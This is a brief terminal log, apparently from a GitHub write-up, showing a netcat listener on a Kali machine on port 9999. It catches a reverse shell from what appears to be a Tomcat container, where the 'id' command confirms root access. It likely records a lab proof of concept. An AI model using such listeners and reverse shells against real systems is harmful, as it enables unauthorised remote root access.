 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.96.2.
Ncat: Connection from 192.168.96.2:48512.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8ca1d73991f7:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8ca1d73991f7:/usr/local/tomcat#